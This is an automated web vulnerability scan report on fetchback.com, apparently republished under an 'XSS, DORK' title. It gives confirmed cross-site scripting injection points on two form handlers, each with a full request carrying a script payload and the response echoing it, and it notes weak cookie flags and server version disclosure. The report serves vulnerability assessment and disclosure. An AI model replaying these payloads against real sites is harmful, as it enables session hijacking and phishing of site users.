
XSS, DORK fetchback.com REPORT SUMMARYLoading
Netsparker - Scan Report Summary
|
||||||||||
|
Total RequestsAverage Speedreq/sec. |
13
identified
8
confirmed
0
critical
2
informational
|
||||||||
GHDB, DORK TestsGHDB, DORK Tests
|
||||||||||
|
Authentication
Scheduled
|
|||||||||
VULNERABILITIESVulnerabilities
|
||
 |
IMPORTANT
38 %
MEDIUM
15 %
LOW
31 %
INFORMATION
15 %
|
|
Cross-site Scripting
XSS targets the users of the application instead of the server. Although this is a limitation, since it allows attackers to hijack other users' session, an attacker might attack an administrator to gain full control over the application.
Impact
- Hi-jacking users' active session
- Changing the look of the page within the victims browser.
- Mounting a successful phishing attack.
- Intercept data and perform man-in-the-middle attacks.
Remedy
The issue occurs because the browser interprets the input as active HTML, Javascript or VbScript. To avoid this, all input and output from the application should be filtered. Output should be filtered according to the output format and location. Typically the output location is HTML. Where the output is HTML ensure that all active content is removed prior to its presentation to the server.
Prior to sanitizing user input, ensure you have a pre-defined list of both expected and acceptable characters with which you populate a white-list. This list needs only be defined once and should be used to sanitize and validate all subsequent input.
There are a number of pre-defined, well structured white-list libraries available for many different environments, good examples of these include, OWASP Reform and Microsoft Anti Cross-site Scripting libraries are good examples.
Remedy References
External References
|
- /whitepaper2011.php
/whitepaper2011.php CONFIRMED |
Parameters
| Parameter | Type | Value |
| first_name | POST | Ronald Smith |
| last_name | POST | Ronald Smith |
| company | POST | 3 |
| zip | POST | 3 |
| phone | POST | 3 |
| POST | '"--></style></script><script>alert(0x00074A)</script> |
Request
Referer: https://fetchback.com/whitepaper.html
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322)
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded
Host: fetchback.com
Cookie: PHPSESSID=078v8llhi17iq75sfga198fbd7
Content-Length: 162
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
first_name=Ronald+Smith&last_name=Ronald+Smith&company=3&zip=3&phone=3&email='%22--%3e%3c%2fstyle%3e%3c%2fscript%3e%3cscript%3enetsparker(0x00074A)%3c%2fscript%3e
Response
Date: Tue, 19 Apr 2011 03:16:01 GMT
Server: Apache/2.2.3 (Red Hat)
X-Powered-By: PHP/5.1.6
Cache-Control: max-age=0
Expires: Tue, 19 Apr 2011 03:16:01 GMT
Content-Length: 633
Connection: close
Content-Type: text/html; charset=UTF-8
X-Pad: avoid browser bug
Your request has been queued.Record Information: first_name: Ronald Smith last_name: Ronald Smith company: 3 zip: 3 phone: 3 email: '"--></style></script><script>netsparker(0x00074A)</script> oid: 00DC0000000QPrk 00NC00000055sB8: FEB leadsource: White Paper description: Requested white paper from website debug: 1 debugEmail: marketing@fetchback.comInvalid address: '"--></style></script><script>netsparker(0x00074A)</script>You must provide at least one recipient email address.Mailer Error: You must provide at least one recipient email address.
|
- /casestudiesrequest2011.php
/casestudiesrequest2011.php CONFIRMED |
Parameters
| Parameter | Type | Value |
| first_name | POST | Ronald Smith |
| last_name | POST | Ronald Smith |
| company | POST | 3 |
| zip | POST | 3 |
| phone | POST | 3 |
| POST | '"--></style></script><script>alert(0x000751)</script> | |
| industries[] | POST | Stationery |
Request
Referer: https://fetchback.com/casestudies.html
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322)
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded
Host: fetchback.com
Cookie: PHPSESSID=078v8llhi17iq75sfga198fbd7
Content-Length: 186
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
first_name=Ronald+Smith&last_name=Ronald+Smith&company=3&zip=3&phone=3&email='%22--%3e%3c%2fstyle%3e%3c%2fscript%3e%3cscript%3enetsparker(0x000751)%3c%2fscript%3e&industries[]=Stationery
Response
Date: Tue, 19 Apr 2011 03:16:07 GMT
Server: Apache/2.2.3 (Red Hat)
X-Powered-By: PHP/5.1.6
Cache-Control: max-age=0
Expires: Tue, 19 Apr 2011 03:16:07 GMT
Content-Length: 199
Connection: close
Content-Type: text/html; charset=UTF-8
X-Pad: avoid browser bug
Invalid address: '"--></style></script><script>netsparker(0x000751)</script>You must provide at least one recipient email address.Mailer Error: You must provide at least one recipient email address.
|
- /casestudiesrequest2011.php
/casestudiesrequest2011.php CONFIRMED |
Parameters
| Parameter | Type | Value |
| first_name | POST | Ronald Smith |
| last_name | POST | Ronald Smith |
| company | POST | 3 |
| zip | POST | 3 |
| phone | POST | 3 |
| POST | '"--></style></script><script>alert(0x0007CD)</script> | |
| industries%5B%5D | POST | Beauty Products |
Request
Referer: https://fetchback.com/casestudies.html
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322)
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded
Host: fetchback.com
Cookie: PHPSESSID=078v8llhi17iq75sfga198fbd7
Content-Length: 195
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
first_name=Ronald+Smith&last_name=Ronald+Smith&company=3&zip=3&phone=3&email='%22--%3e%3c%2fstyle%3e%3c%2fscript%3e%3cscript%3enetsparker(0x0007CD)%3c%2fscript%3e&industries%5B%5D=Beauty+Products
Response
Date: Tue, 19 Apr 2011 02:22:15 GMT
Server: Apache/2.2.3 (Red Hat)
X-Powered-By: PHP/5.1.6
Cache-Control: max-age=0
Expires: Tue, 19 Apr 2011 02:22:15 GMT
Content-Length: 199
Connection: close
Content-Type: text/html; charset=UTF-8
X-Pad: avoid browser bug
Invalid address: '"--></style></script><script>netsparker(0x0007CD)</script>You must provide at least one recipient email address.Mailer Error: You must provide at least one recipient email address.
|
- /casestudiesrequest2011.php
/casestudiesrequest2011.php CONFIRMED |
Parameters
| Parameter | Type | Value |
| first_name | POST | Ronald Smith |
| last_name | POST | Ronald Smith |
| company | POST | 3 |
| zip | POST | 3 |
| phone | POST | 3 |
| POST | '"--></style></script><script>alert(0x0007E0)</script> |
Request
Referer: https://fetchback.com/casestudies.html
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322)
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded
Host: fetchback.com
Cookie: PHPSESSID=078v8llhi17iq75sfga198fbd7
Content-Length: 162
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
first_name=Ronald+Smith&last_name=Ronald+Smith&company=3&zip=3&phone=3&email='%22--%3e%3c%2fstyle%3e%3c%2fscript%3e%3cscript%3enetsparker(0x0007E0)%3c%2fscript%3e
Response
Date: Tue, 19 Apr 2011 03:17:58 GMT
Server: Apache/2.2.3 (Red Hat)
X-Powered-By: PHP/5.1.6
Cache-Control: max-age=0
Expires: Tue, 19 Apr 2011 03:17:58 GMT
Content-Length: 199
Connection: close
Content-Type: text/html; charset=UTF-8
X-Pad: avoid browser bug
Invalid address: '"--></style></script><script>netsparker(0x0007E0)</script>You must provide at least one recipient email address.Mailer Error: You must provide at least one recipient email address.
Cookie Not Marked As Secure
Impact
Actions to Take
- See the remedy for solution.
- Mark all cookies used within the application as secure. (If the cookie is not related to authentication or does not carry any personal information you do not have to mark it as secure.))
Remedy
Required Skills for Successful Exploitation
|
- /landing2.php
/landing2.php CONFIRMED |
Identified Cookie
Request
Referer: https://fetchback.com/index.html
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322)
Cache-Control: no-cache
Host: fetchback.com
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Response
Date: Tue, 19 Apr 2011 02:15:59 GMT
Server: Apache/2.2.3 (Red Hat)
X-Powered-By: PHP/5.1.6
Set-Cookie: PHPSESSID=078v8llhi17iq75sfga198fbd7; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: getstarted_success.html
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8
[Possible] Cross-site Scripting
Netsparker believes that there is a XSS (Cross-site Scripting) in here it could not confirm it. We strongly recommend investigating the issue manually to ensure that it is an XSS (Cross-site Scripting) and needs to be addressed.
XSS targets the users of the application instead of the server. Although this is a limitation, since it allows attackers to hijack other users' session, an attacker might attack an administrator to gain full control over the application.
Impact
- Hi-jacking users' active session
- Changing the look of the page within the victims browser.
- Mounting a successful phishing attack.
- Intercept data and perform man-in-the-middle attacks.
Remedy
The issue occurs because the browser interprets the input as active HTML, Javascript or VbScript. To avoid this, all input and output from the application should be filtered / encoded. Output should be filtered / encoded according to the output format and location.
There are a number of pre-defined, well structured white-list libraries available for many different environments, good examples of these include, OWASP Reform and Microsoft Anti Cross-site Scripting libraries are good examples.
Remedy References
External References
|
- /casestudiesrequest2011.php
/casestudiesrequest2011.php |
Parameters
| Parameter | Type | Value |
| first_name | POST | Ronald Smith |
| last_name | POST | Ronald Smith |
| company | POST | 3 |
| zip | POST | 3 |
| phone | POST | 3 |
| POST | netsparker@example.com | |
| industries[] | POST | '"--></style></script><script>alert(0x000756)</script> |
Notes
Request
Referer: https://fetchback.com/casestudies.html
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322)
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded
Host: fetchback.com
Cookie: PHPSESSID=078v8llhi17iq75sfga198fbd7
Content-Length: 200
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
first_name=Ronald+Smith&last_name=Ronald+Smith&company=3&zip=3&phone=3&email=netsparker%40example.com&industries[]='%22--%3e%3c%2fstyle%3e%3c%2fscript%3e%3cscript%3enetsparker(0x000756)%3c%2fscript%3e
Response
Date: Tue, 19 Apr 2011 03:16:09 GMT
Server: Apache/2.2.3 (Red Hat)
X-Powered-By: PHP/5.1.6
Location: ./casestudiessuccess.html
Cache-Control: max-age=0
Expires: Tue, 19 Apr 2011 03:16:09 GMT
Content-Length: 115
Connection: close
Content-Type: text/html; charset=UTF-8
Could not access file: wpcases/FetchBack-CaseStudy-'"--></style></script><script>netsparker(0x000756)</script>.pdf
|
- /casestudiesrequest2011.php
/casestudiesrequest2011.php |
Parameters
| Parameter | Type | Value |
| first_name | POST | Ronald Smith |
| last_name | POST | Ronald Smith |
| company | POST | 3 |
| zip | POST | 3 |
| phone | POST | 3 |
| POST | netsparker@example.com | |
| industries%5B%5D | POST | '"--></style></script><script>alert(0x0007CF)</script> |
Notes
Request
Referer: https://fetchback.com/casestudies.html
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322)
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded
Host: fetchback.com
Cookie: PHPSESSID=078v8llhi17iq75sfga198fbd7
Content-Length: 204
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
first_name=Ronald+Smith&last_name=Ronald+Smith&company=3&zip=3&phone=3&email=netsparker%40example.com&industries%5B%5D='%22--%3e%3c%2fstyle%3e%3c%2fscript%3e%3cscript%3enetsparker(0x0007CF)%3c%2fscript%3e
Response
Date: Tue, 19 Apr 2011 02:22:17 GMT
Server: Apache/2.2.3 (Red Hat)
X-Powered-By: PHP/5.1.6
Location: ./casestudiessuccess.html
Cache-Control: max-age=0
Expires: Tue, 19 Apr 2011 02:22:17 GMT
Content-Length: 115
Connection: close
Content-Type: text/html; charset=UTF-8
Could not access file: wpcases/FetchBack-CaseStudy-'"--></style></script><script>netsparker(0x0007cf)</script>.pdf
Auto Complete Enabled
Impact
Data entered in these fields will be cached by the browser. An attacker who can access the victim's browser could steal this information. This is especially important if the application is commonly used in shared computers such as cyber cafes or airport terminals.Remedy
autocomplete="off" to the form tag or to individual "input" fields.Actions to Take
- See the remedy for the solution.
- Find all instances of inputs which store private data and disable autocomplete. Fields which contain data such as "Credit Card" or "CCV" type data should not be cached. You can allow the application to cache usernames and remember passwords, however, in most cases this is not recommended.
- Re-scan the application after addressing the identified issues to ensure that all of the fixes have been applied properly.
Required Skills for Successful Exploitation
External References
|
- /index.html
/index.html CONFIRMED |
Identified Field Name
Request
Referer: https://fetchback.com/
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322)
Cache-Control: no-cache
Host: fetchback.com
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Response
Date: Tue, 19 Apr 2011 03:11:24 GMT
Server: Apache/2.2.3 (Red Hat)
Last-Modified: Mon, 28 Mar 2011 20:04:53 GMT
Accept-Ranges: bytes
Content-Length: 7982
Cache-Control: max-age=0
Expires: Tue, 19 Apr 2011 03:11:24 GMT
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<meta name="description" content="FetchBack is an internet marketing company that specializes in a targeted form of behavioral targeting called retargeting. Banner advertisements are placed in front of interested consumers who return to convert. Retargeting is the perfect complement to pay per click, Adsense, and Adwords efforts. The technology network allows for combined, unduplicated reach across all of the network partners." />
<meta name="keywords" content="retargeting, online marketing, internet marketing, SEO, SEM, PPC, banner ads, banner advertisements, display ads, display advertisements, re targeting, retarget, FetchBack, behavioral targeting, behavioral marketing" />
<link rel="stylesheet" type="text/css" href="css/fetchbackhp.css" />
<!--[if IE]>
<style>
#fHolder #fetchback #j_password.userfield { font-size:11px; } */
#cFormHolder #form1 #cLog { top:3px; }
</style>
<![endif]-->
<script language="javascript" type="text/javascript" src="js/writeFlash.js"></script>
<script language="javascript" type="text/javascript" src="js/randomQuote.js"></script>
<script language="javascript" type="text/javascript" src="js/jquery.js"></script>
<script language="javascript" type="text/javascript" src="fb_stat.js.php"></script>
<script language="javascript" type="text/javascript">
<!--
function MM_openBrWindow(theURL,winName,features)
{ //v2.0
window.open(theURL,winName,features);
}
//-->
</script>
<title>FetchBack - The Retargeting Company</title>
</head>
<body id="home" class="hp">
<!-- ############################################## Double login bug fix! Do not remove! nikolas@fetchback.com ####################################################-->
<iframe src='http://fido.fetchback.com/fido/app?page=Home&service=page' scrolling='no' width='1' height='1' marginheight='0' marginwidth='0' frameborder='0'></iframe>
<!-- ############################################################################################################################################################## -->
<div id="hpBody">
<div id="flashHeader">
<script language="javascript" type="text/javascript">writeFlash('HPmovie',930,330);</script>
</div>
<div id="leftFlash">
<script language="javascript" type="text/javascript">writeFlash('HPclients',690,60);</script>
</div>
<div id="loginBox">
<div id="fHolder">
<form name="fetchback" id="fetchback" method="post" action="https://fido.fetchback.com/fido/j_spring_security_check" class="client_login">
<input name="j_username" type="text" class="userfield" value="username" onfocus="this.select();" />
<input type="hidden" name="_spring_security_remember_me" value="true"/>
<input name="j_password" id="j_password" type="password" value="password" class="userfield" onfocus="this.select();" onkeypress="l_keypress(event);" />
<a href="#" id="go" onclick="javascript:document.getElementById('fetchback').submit();return false;" onmouseover="goBtn.src='hpimages/button_go_clientlogin2.jpg';" onmouseout="goBtn.src='hpimages/button_go_clientlogin1.jpg';"><img src="hpimages/button_go_clientlogin1.jpg" width="23" height="17" border="0" id="goBtn" name="goBtn" alt="Login" /></a>
<a href="forgotpassword.html" id="ooL">Forgot your Password?</a>
</form>
</div>
</div>
<div id="freeConsult">
<div id="cFormHolder">
<form id="form1" method="post" action="./landing2.php">
<input name="Name" type="text" value="name" onfocus="this.select();" class="userfield" id="Name" />
<input name="phone" type="text" value="phone" onfocus="this.select();" class="userfield" id="phone" />
<input name="email" type="text" value="email" onfocus="this.select();" class="userfield" id="email"onkeypress="p_keypress(event);" />
<a href="#" id="cLog" onclick="document.getElementById('form1').submit();" onmouseover="clBtn.src='intimages/button_go2.jpg';" onmouseout="clBtn.src='intimages/button_go1.jpg';"><img src="intimages/button_go1.jpg" width="23" height="17" border="0" id="clBtn" name="clBtn" alt="Go!" /></a>
</form>
</div>
</div>
<div id="ValueDelivered1">
<div class="valueadded">
<div id="totalNum" style="display:none;"></div>
<div id="totalNumFormat" style="display:inline;"></div>
<script src="fb_stat.js.php" language="javascript" type="text/javascript"></script>
<a href="whitepaper.html"><img src="hpimages/spacer.gif" width="260" height="30" border="0" alt="Get a copy of our whitepaper" /></a>
<a href="livedemo.html"><img src="hpimages/spacer.gif" width="260" height="22" border="0" style="margin-top:8px;" alt="View our live demo!" /></a>
</div>
</div>
<div id="FBNews">
<a href="news.html" onmouseover="fbn.src='hpimages/hp_fetchbacknews_title2.jpg';" onmouseout="fbn.src='hpimages/hp_fetchbacknews_title1.jpg';"><img src="hpimages/hp_fetchbacknews_title1.jpg" width="311" height="28" border="0" id="fbn" name="fbn" alt="FetchBack News" /></a>
<!-- Top 3 News items can go in the space below - area stops displaying after here - - - - -v //-->
<ul id="fbNewsList">
<li><b>03/17/2011:</b> <a href ="http://www.bizreport.com/2011/03/fetchback-retargeted-pushing-more-than-simple-conversions.html">Fetchback: Retargeted pushing ...</a></li>
<li><b>03/17/2011:</b> <a href="press_031711.html">FetchBack's New Analytics Tool ...</a></li>
<li><b>01/21/2011:</b> <a href="press_012111.html">FetchBack Integrates Retargeting ...</a></li>
</ul>
<em>Read News and opinions from FetchBack Insiders:</em>
<br />
<div id="fbnLinks"><a href="http://www.fetchback.typepad.com/" target="_blank">FetchBack Blog</a> <a href="http://fetchback.typepad.com/best_little_blog/" target="_blank">Chad's "Best Little Blog"</a></div>
</div>
<div id="footerSpacer"></div>
<div id="footerOuter"><div id="textMenu"><a href="aboutus.html">Company Info</a> | <a href="privacy.html">Privacy Statement</a> | <a href="terms.html" target="_blank">Terms And Conditions</a> | <a href="careers.html">Careers</a> | <a href="optout.html">Opt-Out Of FetchBack's Network</a> Copyright © 2010, FetchBack</div><div id="partnerImages"><a href="http://www.networkadvertising.org/" target="_blank" onmouseover="ni.src='intimages/int_footer3b.jpg';" onmouseout="ni.src='intimages/int_footer3a.jpg';"><img id="ni" name="ni" src="intimages/int_footer3a.jpg" width="94" height="46" border="0" alt="Network Advertising Initiative" /></a><a href="http://www.truste.org/ivalidate.php?url=www.fetchback.com&sealid=101" target="_blank" onmouseover="te.src='intimages/int_footer4b.jpg';" onmouseout="te.src='intimages/int_footer4a.jpg';"><img id="te" name="te" src="intimages/int_footer4a.jpg" width="116" height="46" border="0" alt="Trust E" /></a></div></div>
</div>
<iframe src='http://pixel.fetchback.com/serve/fb/pdc?cat=&name=landing&sid=11' scrolling='no' width='1' height='1' marginheight='0' marginwidth='0' frameborder='0'></iframe>
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-2172764-1");
pageTracker._trackPageview();
} catch(err) {}</script>
</body>
</html>
Cookie Not Marked As HttpOnly
Impact
During a Cross-site Scripting attack an attacker might easily access cookies and hijack the victim's session.Actions to Take
- See the remedy for solution
- Consider marking all of the cookies used by the application as HTTPOnly (After these changes javascript code will not able to read cookies.
Remedy
External References
|
- /landing2.php
/landing2.php CONFIRMED |
Identified Cookie
Request
Referer: https://fetchback.com/index.html
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322)
Cache-Control: no-cache
Host: fetchback.com
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Response
Date: Tue, 19 Apr 2011 02:15:59 GMT
Server: Apache/2.2.3 (Red Hat)
X-Powered-By: PHP/5.1.6
Set-Cookie: PHPSESSID=078v8llhi17iq75sfga198fbd7; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: getstarted_success.html
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8
Apache Version Disclosure
Impact
Remedy
SERVER header of its HTTP response.
|
- /serve/
/serve/ |
Extracted Version
Request
Referer: https://fetchback.com/serve/fb/pdc?cat=&name=landing&sid=782
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322)
Cache-Control: no-cache
Host: fetchback.com
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Response
Date: Tue, 19 Apr 2011 02:15:57 GMT
Server: Apache/2.2.3 (Red Hat)
X-Powered-By: PHP/5.1.6
Location: http://fido.fetchback.com
Cache-Control: max-age=0
Expires: Tue, 19 Apr 2011 02:15:57 GMT
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8
PHP Version Disclosure
Impact
|
- /
/ |
Extracted Version
Request
Referer: https://fetchback.com/serve/fb/pdc?cat=&name=landing&sid=782
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322)
Cache-Control: no-cache
Host: fetchback.com
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Response
Date: Tue, 19 Apr 2011 02:15:57 GMT
Server: Apache/2.2.3 (Red Hat)
X-Powered-By: PHP/5.1.6
Location: index.html
Cache-Control: max-age=0
Expires: Tue, 19 Apr 2011 02:15:57 GMT
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8
Forbidden Resource
Impact
|
- /js/
/js/ CONFIRMED |
Request
Referer: https://fetchback.com/js/writeFlash.js
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322)
Cache-Control: no-cache
Host: fetchback.com
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Response
Date: Tue, 19 Apr 2011 02:15:59 GMT
Server: Apache/2.2.3 (Red Hat)
Content-Length: 205
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"><html><head><title>403 Forbidden</title></head><body><h1>Forbidden</h1><p>You don't have permission to access /js/on this server.</p></body></html>
E-mail Address Disclosure
Impact
Remedy
External References
|
- /index.html
/index.html |
Found E-mails
Request
Referer: https://fetchback.com/
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322)
Cache-Control: no-cache
Host: fetchback.com
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Response
Date: Tue, 19 Apr 2011 03:11:24 GMT
Server: Apache/2.2.3 (Red Hat)
Last-Modified: Mon, 28 Mar 2011 20:04:53 GMT
Accept-Ranges: bytes
Content-Length: 7982
Cache-Control: max-age=0
Expires: Tue, 19 Apr 2011 03:11:24 GMT
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<meta name="description" content="FetchBack is an internet marketing company that specializes in a targeted form of behavioral targeting called retargeting. Banner advertisements are placed in front of interested consumers who return to convert. Retargeting is the perfect complement to pay per click, Adsense, and Adwords efforts. The technology network allows for combined, unduplicated reach across all of the network partners." />
<meta name="keywords" content="retargeting, online marketing, internet marketing, SEO, SEM, PPC, banner ads, banner advertisements, display ads, display advertisements, re targeting, retarget, FetchBack, behavioral targeting, behavioral marketing" />
<link rel="stylesheet" type="text/css" href="css/fetchbackhp.css" />
<!--[if IE]>
<style>
#fHolder #fetchback #j_password.userfield { font-size:11px; } */
#cFormHolder #form1 #cLog { top:3px; }
</style>
<![endif]-->
<script language="javascript" type="text/javascript" src="js/writeFlash.js"></script>
<script language="javascript" type="text/javascript" src="js/randomQuote.js"></script>
<script language="javascript" type="text/javascript" src="js/jquery.js"></script>
<script language="javascript" type="text/javascript" src="fb_stat.js.php"></script>
<script language="javascript" type="text/javascript">
<!--
function MM_openBrWindow(theURL,winName,features)
{ //v2.0
window.open(theURL,winName,features);
}
//-->
</script>
<title>FetchBack - The Retargeting Company</title>
</head>
<body id="home" class="hp">
<!-- ############################################## Double login bug fix! Do not remove! nikolas@fetchback.com ####################################################-->
<iframe src='http://fido.fetchback.com/fido/app?page=Home&service=page' scrolling='no' width='1' height='1' marginheight='0' marginwidth='0' frameborder='0'></iframe>
<!-- ############################################################################################################################################################## -->
<div id="hpBody">
<div id="flashHeader">
<script language="javascript" type="text/javascript">writeFlash('HPmovie',930,330);</script>
</div>
<div id="leftFlash">
<script language="javascript" type="text/javascript">writeFlash('HPclients',690,60);</script>
</div>
<div id="loginBox">
<div id="fHolder">
<form name="fetchback" id="fetchback" method="post" action="https://fido.fetchback.com/fido/j_spring_security_check" class="client_login">
<input name="j_username" type="text" class="userfield" value="username" onfocus="this.select();" />
<input type="hidden" name="_spring_security_remember_me" value="true"/>
<input name="j_password" id="j_password" type="password" value="password" class="userfield" onfocus="this.select();" onkeypress="l_keypress(event);" />
<a href="#" id="go" onclick="javascript:document.getElementById('fetchback').submit();return false;" onmouseover="goBtn.src='hpimages/button_go_clientlogin2.jpg';" onmouseout="goBtn.src='hpimages/button_go_clientlogin1.jpg';"><img src="hpimages/button_go_clientlogin1.jpg" width="23" height="17" border="0" id="goBtn" name="goBtn" alt="Login" /></a>
<a href="forgotpassword.html" id="ooL">Forgot your Password?</a>
</form>
</div>
</div>
<div id="freeConsult">
<div id="cFormHolder">
<form id="form1" method="post" action="./landing2.php">
<input name="Name" type="text" value="name" onfocus="this.select();" class="userfield" id="Name" />
<input name="phone" type="text" value="phone" onfocus="this.select();" class="userfield" id="phone" />
<input name="email" type="text" value="email" onfocus="this.select();" class="userfield" id="email"onkeypress="p_keypress(event);" />
<a href="#" id="cLog" onclick="document.getElementById('form1').submit();" onmouseover="clBtn.src='intimages/button_go2.jpg';" onmouseout="clBtn.src='intimages/button_go1.jpg';"><img src="intimages/button_go1.jpg" width="23" height="17" border="0" id="clBtn" name="clBtn" alt="Go!" /></a>
</form>
</div>
</div>
<div id="ValueDelivered1">
<div class="valueadded">
<div id="totalNum" style="display:none;"></div>
<div id="totalNumFormat" style="display:inline;"></div>
<script src="fb_stat.js.php" language="javascript" type="text/javascript"></script>
<a href="whitepaper.html"><img src="hpimages/spacer.gif" width="260" height="30" border="0" alt="Get a copy of our whitepaper" /></a>
<a href="livedemo.html"><img src="hpimages/spacer.gif" width="260" height="22" border="0" style="margin-top:8px;" alt="View our live demo!" /></a>
</div>
</div>
<div id="FBNews">
<a href="news.html" onmouseover="fbn.src='hpimages/hp_fetchbacknews_title2.jpg';" onmouseout="fbn.src='hpimages/hp_fetchbacknews_title1.jpg';"><img src="hpimages/hp_fetchbacknews_title1.jpg" width="311" height="28" border="0" id="fbn" name="fbn" alt="FetchBack News" /></a>
<!-- Top 3 News items can go in the space below - area stops displaying after here - - - - -v //-->
<ul id="fbNewsList">
<li><b>03/17/2011:</b> <a href ="http://www.bizreport.com/2011/03/fetchback-retargeted-pushing-more-than-simple-conversions.html">Fetchback: Retargeted pushing ...</a></li>
<li><b>03/17/2011:</b> <a href="press_031711.html">FetchBack's New Analytics Tool ...</a></li>
<li><b>01/21/2011:</b> <a href="press_012111.html">FetchBack Integrates Retargeting ...</a></li>
</ul>
<em>Read News and opinions from FetchBack Insiders:</em>
<br />
<div id="fbnLinks"><a href="http://www.fetchback.typepad.com/" target="_blank">FetchBack Blog</a> <a href="http://fetchback.typepad.com/best_little_blog/" target="_blank">Chad's "Best Little Blog"</a></div>
</div>
<div id="footerSpacer"></div>
<div id="footerOuter"><div id="textMenu"><a href="aboutus.html">Company Info</a> | <a href="privacy.html">Privacy Statement</a> | <a href="terms.html" target="_blank">Terms And Conditions</a> | <a href="careers.html">Careers</a> | <a href="optout.html">Opt-Out Of FetchBack's Network</a> Copyright © 2010, FetchBack</div><div id="partnerImages"><a href="http://www.networkadvertising.org/" target="_blank" onmouseover="ni.src='intimages/int_footer3b.jpg';" onmouseout="ni.src='intimages/int_footer3a.jpg';"><img id="ni" name="ni" src="intimages/int_footer3a.jpg" width="94" height="46" border="0" alt="Network Advertising Initiative" /></a><a href="http://www.truste.org/ivalidate.php?url=www.fetchback.com&sealid=101" target="_blank" onmouseover="te.src='intimages/int_footer4b.jpg';" onmouseout="te.src='intimages/int_footer4a.jpg';"><img id="te" name="te" src="intimages/int_footer4a.jpg" width="116" height="46" border="0" alt="Trust E" /></a></div></div>
</div>
<iframe src='http://pixel.fetchback.com/serve/fb/pdc?cat=&name=landing&sid=11' scrolling='no' width='1' height='1' marginheight='0' marginwidth='0' frameborder='0'></iframe>
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
